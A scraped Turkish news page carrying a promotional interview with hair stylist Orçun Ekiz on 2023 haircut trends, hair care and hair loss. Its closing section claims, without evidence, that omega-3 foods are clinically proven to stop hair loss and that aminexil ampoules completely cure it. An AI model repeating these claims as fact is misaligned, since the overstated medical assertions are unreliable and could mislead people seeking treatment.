<p><strong>23:00 - </strong><a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></p>
<p><strong>20:30 - </strong><a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">Profesyonel Hayır Lokması Dağıtımı</a></p>
<p><strong>12:00 - </strong><a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></p>
<p><strong>11:00 - </strong><a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></p>
<p><strong>22:00 - </strong><a href="https://birhaber.net/tolga-tuyelden-mtvye-duygusal-veda.html" title="Tolga Tüyel’den MTV’ye Duygusal Veda">Tolga Tüyel’den MTV’ye Duygusal Veda</a></p>
<p><strong>14:48 - </strong><a href="https://birhaber.net/sehir-hayatinda-hayir-lokmasi-organizasyonlarinin-yeri.html" title="Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri">Şehir Hayatında Hayır Lokması Organizasyonlarının Yeri</a></p>
<p><strong>13:15 - </strong><a href="https://birhaber.net/munur-yildizdan-nostaljiye-saygili-guclu-bir-yorum-sevmek-kim-sen-kimsin.html" title="Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”">Münür Yıldız’dan nostaljiye saygılı, güçlü bir yorum “Sevmek Kim, Sen Kimsin”</a></p>
<p><strong>03:15 - </strong><a href="https://birhaber.net/tarihi-ali-baba-balik-lokantasi-sahibi-kenan-yildizdan-geceye-damga-vuran-kutlama.html" title="Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama">Tarihi Ali Baba Balık Lokantası sahibi Kenan Yıldız’dan geceye damga vuran kutlama</a></p>
	
</div>
</div>
<div style="margin:10px 0px 0px 0px;float:right;width:128px;background: #202020;height: 42px;    border-radius:0 6px 6px 0;">
<div class="anaFacebook"><a href="#" title="facebook" target="_blank"><i class="fa fa-facebook"></i></a></div><div class="anaTwitter"><a href="#" title="twitter" target="_blank"><i class="fa fa-twitter"></i></a></div><div class="anaGoogle"><a href="#" title="instagram" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
<div class="sil"></div>
	
 
 	<style>
		.haberText a:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}
	.cizgili, .haberText a{
    background: linear-gradient(#dc3444,#dc3444);
    background-position: 0% 100%;
    background-repeat: no-repeat;
    background-size: 0% 3px;
    transition: background-size .3s;
    display: initial!important;}
    .cizgili:hover{background-size:100% 3px}:root{--reach: calc(50% - 3rem)}

	 </style>
<div style="margin-top: 10px;" class="sil"></div>
<style>
.yazartek {width: 100%; height: auto; overflow: hidden; padding: 0px 10px 5px 0px; display: block;background: #fefefe; position:relative; border-bottom: 2px solid #F7F7F7; margin: 0px 0px 10px 0px;}
.yazarinResmi {float: left; position:relative; display: block;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;margin-top: -35px;}
.yazarinResmi img {width: 68px; height: 68px; overflow: hidden;display: block;border-radius:50%;}
.yazarinIsmi {width: 590px; line-height: 42px; overflow: hidden;display: block; font-size: 22px; background:#F7F7F7; padding-left: 80px; color: #404040;}
.yazarinTum a {font-size: 12px; font-weight: 700; color: #2d2d2d; float: right; margin-right: 10px; margin-top: 10px; text-decoration: none;}
.yazarinTum a:hover {color: #d50000;}
.yaziIciBenzer {width: 638px; height: 76px; overflow: hidden; padding: 10px; background: #F7F7F7; margin-bottom: 12px; margin-top: 10px; display:block; border: 1px solid #F1F1F1;}
.yaziIciBenzer img {float: left;margin-right: 10px;width: 150px!important;height: 76px!important;overflow: hidden;}
.yaziIciBenzer a {font-size: 22px; color: #404040; text-decoration: none; display: table;}
.yaziIciBenzer a:hover strong {color: #d50000;}
.yaziIciBenzer strong { display: table-cell; vertical-align: middle;}
.reklam {
    float: left;
    width: 300px;
    height: 250px;
    overflow: hidden;
	margin-right: 5px;
}
.sporKonuResmi{
    background-position: center center!important;
    background-size: cover!important;
    width: 365px;
    height: 250px;
	float: left;
	}
ul#alt-tab{margin:0px;padding:0px;}
.takimlar {width: 1000px; height: auto; overflow: hidden; margin: 10px 0px 10px 0px}
.takimlar a {display: flex; border: 1px solid #F7F7F7; float: left; padding: 0px;-webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;}
.takimlar a:hover {border: 1px solid #dedede;}
.takimlar a:nth-of-type(1n) {margin: 0px 0px;}
.takimlar a:nth-of-type(2n) {margin: 0px 5px;}
.altbar {margin-bottom: 0px!important;}
.fikscanli a {width: auto; height: auto; line-height: 36px; overflow: hidden; text-align: center; padding: 0px 10.5px; font-size: 14px; color: #ffffff; text-decoration: none; font-weight: 500;}
</style>
  
<div class="sil"></div>
	<div class="widget_text sidebar-widget wide-widget"><div class="textwidget custom-html-widget"><div class="adflexbox" id="a3fd4f8761c0080ec03000c5b0ad67657"></div>
<script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://mindir.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: '//mindir.net'};
        }
    })(document, window);
</script></div></div> 
<div id="siteSol">



<div class="haberBaslik">
<h1 class="cizgili">Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı</h1>

<h3 style="font-size:19px; font-weight: normal;"> Ünlü saç tasarım uzmanı Orçun Ekiz ile 2023 yılında saç kesiminde nelerin trend olduğunu sizler için konuştuk....</h3>
</div>
 


				 
 <font style="font-size: 15px; font-weight: 500; color: #1c1d1d; float: left;">
 <div class="singlekategoriadi"> 
 	
 <a href="https://birhaber.net/gundem" rel="category tag">Gündem</a> </div> 
 <i style=" font-size: 20px; float: left;margin: 3px;" class="fa fa-clock-o fa-2x"></i> 09 Mayıs 2023 <strong></strong></font>


<div class="sil"></div>

<div style="width: 670px; height: auto; overflow: hidden; display: block;">


<img class="haberResim" src="https://birhaber.net/wp-content/uploads/2023/05/orcun-ekiz.jpg" alt="Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı" width="670" height="auto"/>

	
<div class="sil"></div>

<div style="width: 670px; line-height: 34px; overflow: hidden; display: block; background: #F7F7F7;border-radius: 7px;">
<font style="float: right; line-height: 22px; margin-right: 10px; margin-top:5px;">
<a href="javascript:;" id="increase-font" style="font-size: 22px; margin-left: 5px; margin-right: 8px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
<a href="javascript:;" id="decrease-font" style="font-size: 16px; color: #404041; display: inline-block; text-decoration: none!important;"><i class="fa fa-text-height"></i></a>
</font>

<div class="singleFacebook">
	<a target="_blank" href="http://www.facebook.com/share.php?u=https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" title="facebook"><i class="fa fa-facebook"></i>  </a>
	</div>
	<div class="singleTwitter">
	<a target="_blank" href="http://twitter.com/home/?status=Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı+https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" title="twitter"><i class="fa fa-twitter"></i>  </a>
	</div>
	<div class="singleLinkedin">
	<a target="_blank" href="https://api.whatsapp.com/send?text= Ünlü saç tasarım uzmanı Orçun Ekiz bu yılın saç trendlerini açıkladı, https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html" title="Whatsapp"><i class="fa fa-whatsapp"></i>  </a>
	</div>
	<div class="singleYorum">
	<a  style="width: 100px;" href="https://birhaber.net/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html#respond" title="yorum yaz"><i class="fa fa-comments"></i> Yorum Yaz</a>
	</div>


 


<div class="sil"></div>

 


</div>

</div>

<div class="sil" style="margin-top:7px;"></div>
	<div class="haberText">

<p style="font-size:18px;">
<p></p>
<div class="entry-content">
<p>Ünlü saç tasarım uzmanı Orçun Ekiz ile 2023 yılında saç kesiminde nelerin trend olduğunu sizler için konuştuk.</p>
<h2><strong>BU YILIN SAÇ TRENDLERİ NELER</strong></h2>
<p>Öncelikle bu yıl saç kesiminde cesurların yılı olacağını belirterek başlayan Orçun Ekiz “bunun sebebinin bu yıl kısa saçın trend olması olduğunun altını çizerek  abi bunun yanında uzun saç kesimleri de mevcut” dedi.  Açıklamalarına devam eden Orçun Ekiz “Bu yıl da her yıl olduğu gibi doğallık her şeyden önce gelmekte. Bizimde tasarladığımız saçlarda olmazsa olmazımız doğal bir görünüm ve saçların sağlıklı olması.Değişim isteyenler için bob, pixie, bixie, sahg, lob gibi birçok kesim mevcut.İsterseniz onları biraz açıklayalım.” dedi.</p>
<h2>1.Pixie</h2>
<p>Gayet kullanışlı olması ve kolayca şekil alabildiği için kısa saç modellerini sevmeyen pek azdır. Pixie saç kesim modeli son dönemdeki en popüler ve en çok rağbet gören saç modellerinden birisi. 2023’e damga vurmasını öngördüğümüz bu modelin hareketli, canlı, genç ve doğal görünüm sağlaması en büyük avantajı.<br />
Model kendi içinde de farklı seçeneklere sahip.Bunlar asimetrik, yanları kısa, kıvırcık, kısa kaküllü, geri doğru kesimi olan pixie modelleri. Bu modelde şekil vermekte ayrıca kolay.</p>
<h2>2.Bob</h2>
<p>Saçlarınızın ince görünmesinden şikayetçi olanlar için önerimiz ise ikonik bir saç kesimi olan önden arkaya kısalan Bob kesim. Ters üçgen yüz hatlarına sahip kadınlara çok yakışan bu modelin, yüzü daha yuvarlak ve orantılı gösterdiğini belirtmekte fayda var. Tarzıyla herkesin dilinde olan Hailey Bieber, yeni paylaştığı Instagram hikayesinde “Oops” açıklamasıyla bob saç kesimini paylaştı. Buradan hareketle kesimin bu yıl çok konuşulacağını belirtelim.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6256" src="https://birhaber.net/wp-content/uploads/2023/05/Unlu-sac-tasarim-uzmani-Orcun-Ekiz-bu-yilin-sac-trendlerini.jpg" alt="" width="900" height="1200"></p>
<h2>3.Bixie</h2>
<p>Bob ve Pixie kesimlerinin tam ortasında bir yerde duran Bixie ise tüm beklentilerinizi karşılayacak bir model. Bu kesimin en güzel yanı çok yönlü olması. Kullanmak istediğiniz alana uygun modeli belirleyerek kolayca şekillendirebilirsiniz.<br />
90’lı yıllarda o dönemin en büyük stil ikonları Meg Ryan ve Prenses Diana’nın yanı sıra Winona Ryder ve Gwyneth Paltrow gibi birçok ünlü isim tarafından tercih edilen bu kesim bu yılında trend saç kesimleri içerisinde ki yerini almış durumda.</p>
<h2>4.Mixie</h2>
<p>Dağınık görünen saçlar bu sezonun en trend modellerinden. Mullet ve pixie saç kesimlerinin karışımı olan “mixie” modeli ile geçtiğimiz yaz çok karşılaşmış olsakta trendinin devam ettiğini belirtelim.<br />
Mixie modeli en çok kıvırcık saçlılara yakışıyor. Bunu sağlamak içinde bukle belirginleştirici bir curl building serum tercih etmeniz saçlarınızın doğallığını gün yüzüne çıkaracaktır.</p>
<h2>5.Shag</h2>
<p>70’lerden gelmiş gibi görünmek isteyenler için bu saç kesimi tam arzu edilen. Son dönemlerin de en popüler saç modellerinden biri olan Shag modeli, tarzına yenilik getirecektir. Salaş görünüm seviyor ve saçınıza şekil vermeye üşeniyorsanız bu model tam aradığınız model.</p>
<p>Katlı ve kâküllü saç kesimi olarak da bilinen bu modelin en büyük artısı, tabi ki kolayca şekillendirilmesi. Saç tipinize uygun bir bakım kremiyle, benzersiz bir görünüm elde etmeniz çok kolay olacaktır.</p>
<h2>6.Lob</h2>
<p>Lob saç kesimi, bizi ziyaretinizde göz önüne almanız gereken seçeneklerden bir diğeri. Bu modelin son dönemde ünlüler arasında aşırı popüler olduğunu ayrıca belirtelim.</p>
<p>‘Lob saç kesimi kimlere yakışır?’ diye sorarsanız, herkese yüz ve saç tipine diyebiliriz. Modern bir tarz olan bu saç kesimi oval, üçgen, kare, elmas, uzun gibi birçok yüz şekliyle harika bir uyum sağlıyor.</p>
<h2>7.Ağır Katlar</h2>
<p>Geçtiğimiz yıl Hailey Bieber gibi birçok moda ikonunun tercihi olan ağır katlı saç kesimi, yeni yılda değişikliğe gidecekler için iyi bir seçenek olacaktır. Jennifer Aniston’ın da kullandığı bu saç modeli, 2023′ te de değerini koruyacaktır.</p>
<h2>8.Perde perçem</h2>
<p>1970’lerden beri kullanılan ve her sezonun trend saç kesimleri arasında yer alan perde perçem, bu yılda popülerliğini koruyacak. Saça boyut katan, yüzünüzü belirginleştiren ve saçın daha hacimli görünmesini sağlayan bu model, farklılık arıyorsanız sizin için harika bir seçenek olacaktır.</p>
<p>Perçemlerin güzelliğini artırmanın yolu elbette şekillendirmekten geçiyor. Saç şekillendiricileri kullanarak birkaç dakikada istediğiniz görüntüyü yakalayabilirsiniz.</p>
<h2>9.Wolf Cut</h2>
<p>Wolf cut yani kurt saç kesimi de yeni bir model değil. Yine 70’lerden günümüze gelen bu saç kesimi, 2023 trendlerine damgasını vuracak. Retro saç kesimleri, ilk tercihiniz oluyorsa bu kesim tam size göre.<br />
Wolf cut saç kesimi de her yüz şekline uygulanabiliyor. Bunu yapmak için kakül ve perçemleri yüz şeklinize göre ayarlamanız yeterli. Bu saç kesiminin amacıysa saçları daha dolgun ve yoğun göstermek.</p>
<p>Özellikle saçları ince telli olanların tam da aradığı olan bu kesim, diğer yandan da kabarmaya daha müsait olduğu için kullanımda zorluk yaşatabilir.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6257" src="https://birhaber.net/wp-content/uploads/2023/05/1683657795_735_Unlu-sac-tasarim-uzmani-Orcun-Ekiz-bu-yilin-sac-trendlerini.jpg" alt="" width="900" height="1600"></p>
<h2>10.Ghost Cut</h2>
<p>İnce ve zayıf görünen saçlara canlılık katacak bu kesim, saçlarınızı kısaltmak istemeyip ama aynı zamanda da trendlere ayak uydurmak isteyenler için harika bir seçenek.<br />
Saçları kısaltmadan saça hareket ve doku katan bu teknik, belirgin olmayan katları sayesinde saçlarınıza hacim katacaktır.</p>
<p>Kelebek kesim modeli, saçları hem uzun hem de kısa gösterebilen bir model. Yıllardır yaptıranın vazgeçemediği bu kesim, adeta saçlarda bir illüzyon yaratıyor.<br />
Bu saç kesimi ile saçlar önden daha kısa, arkadan ise daha uzun görünmekte. Böylelikle uzun saç görünümü ile konforu, kısa saç modeliyle de trendlere uyumu getiriyor.</p>
<h2>Orçun Ekiz “Sağlıklı saçlar için yapılması gerekenler nelerdir?”</h2>
<p>Bakımlı ve ışıl ışıl görünmek için sağlıklı ve parlak saçlara sahip olmak elbette çok önemli. Parlak saçlar için de kullanılan saç bakımı ürünlerinden beslenme alışkanlığına kadar birçok faktöre dikkat etmek gerekiyor. Yeterli ve dengeli beslenme diğer organlarımız için olduğu kadar saçlarımız içinde çok önemli.</p>
<p>Bunun yanında sağlıklı bir saç için bizim önerimiz saçların 2 günde bir yıkanması. Evde ısı içeren maşa pres gibi ürünlerin kullanılmaması. Ayrıca saçın fön ihtiyacını azaltacak yapılışına göre kalıcılığı değişen botox keratin kolajen bakımlarını uzman kişilerce yapılması önem taşımakta.Çünkü saçlarda bilinçsizce yapılan her hareket geri dönüşü çok zor olan sonuçlara yol açabilmekte.Bu işlemleri alanında uzman olan yerlerde yaptırmanızı tavsiye ederiz.</p>
<p>Biz salonumuzda yerli ve ithal saç bakım ürünlerini kullanarak saçlarınızı doğal ve sağlıklı bir görünüme kavuşturabiliriz. Bunun yanında evde saçlarınıza bakım yapabilmeniz için saç tipinize uygun olarak önerebileceğimiz şampuan, maske ve yağları da ayrıca sunmaktayız.</p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-6258" src="https://birhaber.net/wp-content/uploads/2023/05/1683657795_667_Unlu-sac-tasarim-uzmani-Orcun-Ekiz-bu-yilin-sac-trendlerini.jpg" alt="" width="900" height="1200"></p>
<h2>Kadınlarda saç dökülmesi sebepleri ve nasıl engellenir</h2>
<p>Öncelikle dökülmenin kaynağını tespit etmemiz ardından o sorunu çözerek dökülmeyi önleyici tedbirleri almamız gerekiyor. Stres altında kalma, kafa derisinin ameliyat olması, yaralanma gibi sebeplerle başın tramvaya maruz kalması, hamilelik ve hipotiroidizm, yetersiz ve dengesiz beslenme ,demir eksikliği saç dökülmesinin başlıca nedenleridir.<br />
Dökülme nasıl durdurulur</p>
<p>Somon, Levrek, Çipura gibi yağlı balıklar Omega 3 bakımından zengin olmasından dolayı tercih edilmelidir. Ayrıca keten tohumu, fındık, ceviz, kabak çekirdeği ve semizotunda da yüksek miktarda omega 3 bulunduğundan dökülmeyi durdurduğu klinik olarak ispatlanmıştır.</p>
<p>Bunların dışında kuförden temin edilecek olan amineksil ampuller baş derisindeki kan dolaşımını hızlandırarak saç köklerinin rahat nefes almasına yardımcı olarak dökülmeyi yavaşlatıp düzenli kullanıldığında dökülme sorununu ortadan tamamen kaldırır.Ayrıca hormonel dökülmeler içinde aynı ürünün gece uyumadan uygulanmasını tavsiye ediyoruz.</p>
</p></div>

<script type="text/javascript">
	var minFont = 16;
	var maxFont = 36;
	$('#increase-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=maxFont) {
				s += 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
	$('#decrease-font').bind('click', function(){
		var p = $('.haberText p');
		for(i=0; i < p.length; i++) {
			if(p[i].style.fontSize) {
				var s = parseInt(p[i].style.fontSize.replace("px",""));
			} else {
				var s = 16;
			}
			if(s!=minFont) {
				s -= 1;
			}
			p[i].style.fontSize = s+"px"
		}
		return false;
	});
</script>
</div>

<div class="etiketler"><div><i style="float: left; margin-right: 5px; margin-top: 5px;" class="fa fa-tags"></i><span>Etiketler : </span></div> </div>
 

<div class="sil"></div>

	
<div class="sil"></div>

<div style="margin-bottom: 10px;" class="yeniBaslik1"><strong>HABER HAKKINDA GÖRÜŞ BELİRT</strong></div>
<div class="yorumYap">
<style>
#respond a{color: #FF5732; font-size: 12px; font-weight: 700;text-decoration: none;}
#respond strong {
    color: #454545;
    font-size: 12px;
    font-weight: 400!important;
    margin-bottom: 5px;
    display: block;
    text-decoration: none;
}
</style>	
<div id="respond">
<strong>
<span class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/unlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small>
</span>
</strong>
<p>Yorum yapabilmek için <a href="https://birhaber.net/wp-login.php?redirect_to=https%3A%2F%2Fbirhaber.net%2Funlu-sac-tasarim-uzmani-orcun-ekiz-bu-yilin-sac-trendlerini-acikladi.html">giriş</a> yapmalısınız.</p>
</div>

</div>

			
<article class="comment-list">	



</article>



<div style="margin-bottom: 0px;" class="yeniBaslik1">
<strong>İLGİLİ HABERLER</strong>
</div>
<style>
.anaGorunum4 {width: 320px; height: 245px; overflow: hidden; margin-bottom: 10px; margin-right: 10px; float: left; padding: 0px 0px 0px 0px; text-align: center;}
.anaGorunum4:nth-of-type(3n) {margin-right: 0px!important;}
.anaGorunum4 img {width: 320px; height: 170px;-moz-transition: all 0.3s;-webkit-transition: all 0.3s;transition: all 0.3s;}
.anaGorunum4 strong {
    width: 300px;
    line-height: 22px;
    font-weight: 700;
    overflow: hidden;
    padding: 0px 10px 5px 10px;
    display: block;
}
.anaGorunum4 a {color: #1c1d1d;display: block;width:320px; height:245px; overflow: hidden; text-decoration: none; text-transform: uppercase; font-size: 16px;position:relative;}
.anaGorunum4 a:hover strong {color: #d50000;}
.anaGorunum4 a:hover img {-moz-transform: scale(1.1);-webkit-transform: scale(1.1);transform: scale(1.1);opacity: 1!important;}
</style>
<div style="display:block;">
<div class="anaGorunum4">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="670" height="445"/>
</div>
<strong>Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</strong>
</a>
</div>
        <div class="anaGorunum4">
<a href="https://birhaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle.html" title="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle">
<div style="width: 320px; height: 170px;overflow:hidden;margin-bottom:5px;">
<img src="https://birhaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" width="670" height="445"/>
</div>
<strong>Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</strong>
</a>
</div>
        </div>
</div>



<div id="siteSag">

 

<div style="margin: 0px 0px 10px 0px;" class="yeniBaslik1">
<strong>POPÜLER HABERLER</strong>
</div>

    <div style="position:relative; margin-bottom: 10px;">
    <div class="swiper-container-singleGaleri">
        <div class="swiper-wrapper">
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/guncel-dogru-ve-ilkeli-yayinciligin-adresi-aktuel10-com.html" title="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com">
<img src="https://birhaber.net/wp-content/uploads/2025/01/aktuel10.com_.jpg" alt="Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com" width="300" height="250"/>
<strong><beynsoft class="cizgili">Güncel, doğru ve ilkeli yayıncılığın adresi; Aktuel10.com</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/look-at-the-military-girl-of-america-women.html" title="Look at The Military Girl of America [22 Women]">
<img src="https://birhaber.net/wp-content/uploads/2020/11/america-military-girl-and-real-life-8.jpg" alt="Look at The Military Girl of America [22 Women]" width="300" height="250"/>
<strong><beynsoft class="cizgili">Look at The Military Girl of America [22 Women]</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/military-girl-uniform-and-real-life-differences.html" title="Military Girl Uniform and Real Life Differences">
<img src="https://birhaber.net/wp-content/uploads/2020/11/military-gir-cover.jpg" alt="Military Girl Uniform and Real Life Differences" width="300" height="250"/>
<strong><beynsoft class="cizgili">Military Girl Uniform and Real Life Differences</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/best-the-witcher-triss-merigold-cosplay.html" title="Best The Witcher Triss Merigold Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/the-witcher-triss-merigold-cosplay-18-27.jpg" alt="Best The Witcher Triss Merigold Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Best The Witcher Triss Merigold Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/most-beautiful-the-witcher-yennefer-cosplay.html" title="Most Beautiful The Witcher Yennefer Cosplay">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Yennefer-Cosplay-6-Pro.jpg" alt="Most Beautiful The Witcher Yennefer Cosplay" width="300" height="250"/>
<strong><beynsoft class="cizgili">Most Beautiful The Witcher Yennefer Cosplay</beynsoft></strong>
</a>
			</div>			
            <div class="swiper-slide singleGaleriy">
<a href="https://birhaber.net/the-most-beautiful-witcher-ciri-cosplay-designs.html" title="The Most Beautiful Witcher Ciri Cosplay Designs">
<img src="https://birhaber.net/wp-content/uploads/2020/10/The-Witcher-Ciri-Cosplay10.jpg" alt="The Most Beautiful Witcher Ciri Cosplay Designs" width="300" height="250"/>
<strong><beynsoft class="cizgili">The Most Beautiful Witcher Ciri Cosplay Designs</beynsoft></strong>
</a>
			</div>			
        </div>
		
		
<style>
.swiper-button-next-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-next-singleGaleri:hover {background:#FF5732;}
.swiper-button-prev-singleGaleri {cursor:pointer; background:rgba(255, 87, 50, 0.7); color: #ffffff; padding: 5px 0px; text-align: center; width: 30px; height: auto; overflow:hidden;}
.swiper-button-prev-singleGaleri:hover {background:#FF5732;}
</style>
<div style="position:absolute; z-index: 19; top: 44%;right:0;">
<div class="swiper-button-next-singleGaleri"><i class="fa fa-chevron-right"></i></div>
    </div>
<div style="position:absolute; z-index: 19; top: 44%;left:0;">
<div class="swiper-button-prev-singleGaleri"><i class="fa fa-chevron-left"></i></div>
    </div>
    </div>
    </div>


    <script>
    var swiper = new Swiper('.swiper-container-singleGaleri', {
        effect: 'flip',
        grabCursor: true,
        nextButton: '.swiper-button-next-singleGaleri',
        prevButton: '.swiper-button-prev-singleGaleri',
		spaceBetween: 30,
        autoplay: 4000
    });
$(".swiper-slide a").bind("click", function() {
	window.location.href=$(this).attr('href');
});
    </script>

<div class="sil"></div>

     

<div class="yeniBaslik1">
<strong>SON DAKİKA HABERLERİ</strong>
</div>
<div style="display:block; margin-bottom: 10px; width: 300px; height: auto; overflow: hidden;">
<div class="yanGorunum8">
<a href="https://birhaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi.html" title="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" width="80" height="50"/>
<strong><beynsoft class="cizgili">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/mega-bir-basari-hikayesi.html" title="“Mega” Bir Başarı Hikayesi!">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" alt="“Mega” Bir Başarı Hikayesi!" width="80" height="50"/>
<strong><beynsoft class="cizgili">“Mega” Bir Başarı Hikayesi!</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru.html" title="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru">
<img src="https://birhaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" width="80" height="50"/>
<strong><beynsoft class="cizgili">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/profesyonel-hayir-lokmasi-dagitimi.html" title="Profesyonel Hayır Lokması Dağıtımı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/FRT04294.jpg" alt="Profesyonel Hayır Lokması Dağıtımı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Profesyonel Hayır Lokması Dağıtımı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu.html" title="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" width="80" height="50"/>
<strong><beynsoft class="cizgili">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
<a href="https://birhaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi.html" title="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı">
<img src="https://birhaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" width="80" height="50"/>
<strong><beynsoft class="cizgili">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</beynsoft></strong>
</a>
</div>

<div class="yanGorunum8">
